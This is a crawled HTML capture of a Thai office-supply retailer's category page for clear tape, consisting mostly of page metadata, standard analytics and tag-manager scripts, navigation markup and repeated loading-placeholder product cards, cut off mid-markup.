

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99/%E0%B8%81%E0%B8%B2%E0%B8%A7-%E0%B9%80%E0%B8%97%E0%B8%9B-%E0%B9%81%E0%B8%A5%E0%B8%B0-%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%80%E0%B8%9E%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9A%E0%B8%A3%E0%B8%A3%E0%B8%88%E0%B8%B8/%E0%B9%80%E0%B8%97%E0%B8%9B%E0%B9%83%E0%B8%AA
body_size: 18237
content:
<!doctype html>
<html data-n-head-ssr lang="th" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22th%22%7D%7D">
  <head >
    <title>เทปใสติดทนทุกงานใช้งานสะดวก | OFM</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, shrink-to-fit=no"><meta data-n-head="ssr" data-hid="facebook-domain-verification" name="facebook-domain-verification" content="52ptcbbylj6n1716vp317ojaj3s4es"><meta data-n-head="ssr" data-hid="description" name="description" content="เทปใสติดแน่น ใช้งานสะดวก เหมาะสำหรับการห่อของหรือยึดติดสิ่งของ รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*"><meta data-n-head="ssr" data-hid="og:type" property="og:type" content="website"><meta data-n-head="ssr" data-hid="og:title" property="og:title" content="เทปใสติดทนทุกงานใช้งานสะดวก | OFM"><meta data-n-head="ssr" data-hid="og:description" property="og:description" content="เทปใสติดแน่น ใช้งานสะดวก เหมาะสำหรับการห่อของหรือยึดติดสิ่งของ รับเครดิตเทอม 60 วัน* ส่งฟรีทั่วไทย* เมื่อช้อป 499.-*"><meta data-n-head="ssr" data-hid="og:image" property="og:image" content="https://ofm-cdn0.ofm.co.th/images/default-og.png"><meta data-n-head="ssr" data-hid="robots" name="robots" content="INDEX,FOLLOW"><meta data-n-head="ssr" data-hid="keywords" name="keywords" content="เทปใส"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favico.png"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.googletagmanager.com/"><link data-n-head="ssr" rel="preconnect" crossorigin="anonymous" href="https://www.google-analytics.com"><link data-n-head="ssr" rel="preload" as="style" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/algolia-min.css"><link data-n-head="ssr" rel="canonical" href="https://www.ofm.co.th/category/อุปกรณ์และเครื่องใช้สำนักงาน/กาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ/เทปใส"><script data-n-head="ssr" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.officemate.co.th/","logo":"https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png","address":{"@type":"PostalAddress","addressLocality":"กรุงเทพมหานคร","postalCode":"10500","streetAddress":"เลขที่ 919/555 อาคารเซาท์ทาวเวอร์ ชั้น 14 ห้อง 2-6 และ 9 ถนนสีลม แขวงสีลม เขตบางรัก"},"email":"contact@officemate.co.th","faxNumber":"02-763-5555","name":"บริษัท ออฟฟิศเมท (ไทย) จำกัด สำนักงานใหญ่","telephone":"1281"}</script><script data-n-head="ssr" src="/chat-widget.js?v=20260122102402&amp;base=https://nex-chat.ofm.co.th&amp;token=a8UyAUJrjiwu6RnzJVL5dmbA" async defer></script><script data-n-head="ssr" data-hid="hj-trigger" type="text/javascript" charset="utf-8">
          function triggerHotjar(eventName) {
            if (typeof hj === 'function') {
              hj('trigger', eventName);
            } else {
              setTimeout(() => triggerHotjar(eventName), 500);
            }
          }

          // Trigger page load
          triggerHotjar('page_loaded');

          // Trigger survey overlay dynamic
          // const surveyObserver = new MutationObserver(() => {
          //   const overlay = Array.from(document.querySelectorAll('div._hj-widget-container'))
          //     .find(el => el.innerText.includes('Survey') && el.offsetParent !== null);

          //   if (overlay) {
          //     triggerHotjar('survey_loaded');
          //     surveyObserver.disconnect();
          //   }
          // });

          // surveyObserver.observe(document.body, { childList: true, subtree: true });
        </script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-TVKQ5LW')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"อุปกรณ์และเครื่องใช้สำนักงาน","item":"https://www.ofm.co.th/category/อุปกรณ์และเครื่องใช้สำนักงาน"},{"@type":"ListItem","position":2,"name":"กาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ","item":"https://www.ofm.co.th/category/อุปกรณ์และเครื่องใช้สำนักงาน/กาว-เทป-และ-อุปกรณ์เพื่อการบรรจุ"},{"@type":"ListItem","position":3,"name":"เทปใส"}]}</script><link rel="preload" href="/_nuxt/e7b7474.js" as="script"><link rel="preload" href="/_nuxt/3cf6442.js" as="script"><link rel="preload" href="/_nuxt/css/049f65c.css" as="style"><link rel="preload" href="/_nuxt/8d24998.js" as="script"><link rel="preload" href="/_nuxt/9c0203f.js" as="script"><link rel="stylesheet" href="/_nuxt/css/049f65c.css">
  </head>
  <body >
    <noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKQ5LW&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div><div class="backdrop"><!----></div> <!----> <!----> <nav class="navbar navbar-custom navbar-light navbar-expand"><div class="mobile-menu"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg></div> <div class="navbar-brand brand" style="cursor:pointer;"><a href="/" class="nuxt-link-active"><img src="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png" alt="OFM" title="OFM" srcset="https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_90,h_45/quality,q_90/marker,u_plus/sharpen,50 90w,https://ofm-cdn0.ofm.co.th/images/logo/ofm-logo.png?x-image-process=image/format,webp/resize,m_fixed,w_144,h_45/quality,q_90/marker,u_plus/sharpen,50 144w" width="90" height="45"></a></div> <div id="navbar-search" class="navbar-search"><div class="form-inline"><input id="input-keyword" placeholder="ค้นหาสินค้า" maxlength="200" autocomplete="off" value="" class="form-navbar-search"> <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="search" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-search b-icon bi"><g><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></g></svg></div> <!----> <!----></div> <div class="nav-right"><div class="nav-right-item nav-language"><em class="epro-icon-Lang"></em><span class="w-20">TH</span></div> <div class="nav-right-item left" style="margin-right:6px;"><img src="/_nuxt/img/ic_bell.a2fbdce.svg" alt="ic_bell" width="21" height="24"> <!----> <!----></div> <div class="nav-right-item left"><em id="btn-main-login" class="epro-icon-myaccount"></em> <span id="btn-main-login">เข้าสู่ระบบ</span> <span style="margin:0px 5px 0px 5px;">|</span> <span id="btn-main-register">สมัครสมาชิก</span></div> <div id="btn-main-catalog" class="nav-right-item"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="heart" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-heart add-favorite b-icon bi"><g><path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/></g></svg> <span>รายการโปรด</span></div> <div id="btn-main-cart" class="nav-right-item right"><em class="epro-icon-cart"></em> <span>ตะกร้าสินค้า</span> <!----></div></div></nav> <div><nav class="navbar navbar-second navbar-light navbar-expand"><ul class="navbar-nav mr-auto navbar-left"><li class="nav-item navbar-menu"><div class="navbar-menu-list"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="list" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-list b-icon bi"><g><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/></g></svg>หมวดหมู่สินค้า
          <svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="chevron down" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-chevron-down rotate b-icon bi"><g><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></g></svg></div></li> <li class="nav-item nav-link-flex"><a href="/order/history?tab=waiting" target="_self" class="nav-link"><div class="icon"><img src="/_nuxt/img/i-order.eed5d08.svg" width="22" height="24" alt="สั่งซื้อจากใบสั่งซื้อเดิม" title="สั่งซื้อจากใบสั่งซื้อเดิม"></div> <div class="text"><div>
            สั่งซื้อจาก
          </div> <div>
            ใบสั่งซื้อเดิม
          </div></div></a></li> <li class="nav-item nav-link-flex"><a href="/cart" target="_self" class="nav-link"><div class="icon"><em class="epro-icon-mycatalog"></em></div> <div class="text"><div>
            สั่งซื้อด้วย
          </div> <div>
            รหัสสินค้า
          </div></div></a></li> <li class="nav-item nav-link-flex nav-before-line"><a href="/store-location" target="_self" class="nav-link"><div class="icon ml-3 mr-2"><svg viewBox="0 0 16 16" width="1em" height="1em" focusable="false" role="img" aria-label="geo alt" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="bi-geo-alt fs-22 b-icon bi"><g><path d="M12.166 8.94c-.524 1.062-1.234 2.12-1.96 3.07A31.493 31.493 0 0 1 8 14.58a31.481 31.481 0 0 1-2.206-2.57c-.726-.95-1.436-2.008-1.96-3.07C3.304 7.867 3 6.862 3 6a5 5 0 0 1 10 0c0 .862-.305 1.867-.834 2.94zM8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10z"/><path d="M8 8a2 2 0 1 1 0-4 2 2 0 0 1 0 4zm0 1a3 3 0 1 0 0-6 3 3 0 0 0 0 6z"/></g></svg></div> <div class="text"><div>
            สาขาออฟฟิศเมท
          </div></div></a></li></ul> <ul class="navbar-nav nav-right-b2b ml-auto"><div class="media align-items-center" style="display:none;"><img width="36" height="36" alt="" style="max-width:36px;max-height:36px;width:auto;"> <div class="media-body ml-3 fs-14 title">
          
        </div></div></ul> <div class="category-wrapper category-scroll"><div class="category-lists mt-2" style="pointer-events:none;"><div class="category d-block"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div></div></div></div></nav> <div class="menu-overlay"></div></div> <div class="container-default"><!----> <div class="wrapper bg-white mb-5 pt-nav-default"><div><div class="mt-2"><div class="breadcrumb"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:40%;"></div></div> <div class="container-flex pt-0"><div class="product-aside skeleton"><div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div> <div class="b-skeleton mb-3 b-skeleton-text b-skeleton-animate-wave" style="width:200px;"></div></div> <div class="product-container"><div class="row"><div class="col-7"><div class="b-skeleton b-skeleton-text b-skeleton-animate-wave" style="width:70%;"></div></div> <div class="col-5"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-wave" style="width:60%;"></div></div></div> <div class="product-result"><div class="product-list skeletion grid"><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text b-skeleton-animate-fade" style="width:35%;"></div></div></div></div></div></div></div></div><div class="product-box-inner"><div class="product-card w-100"><div class="media-item-top"><div class="product-img"><div class="b-aspect d-flex"><div class="b-aspect-sizer flex-grow-1" style="padding-bottom:56.25%;height:0;"></div><div class="b-aspect-content flex-grow-1 w-100 mw-100" style="margin-left:-100%;"><div class="b-skeleton b-skeleton-img b-skeleton-animate-wave"></div></div></div></div> <div class="product-info"><div class="product-name"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:100%;"></div> <div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div> <div class="product-sku"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:25%;"></div></div> <div class="row price no-gutters"><div class="col"><div class="ml-auto"><div class="product-price"><div class="b-skeleton b-skeleton-text b-skeleton-animate-fade" style="width:40%;"></div></div></div></div> <div class="col"><div class="product-flag"><div class="b-skeleton float-right b-skeleton-text 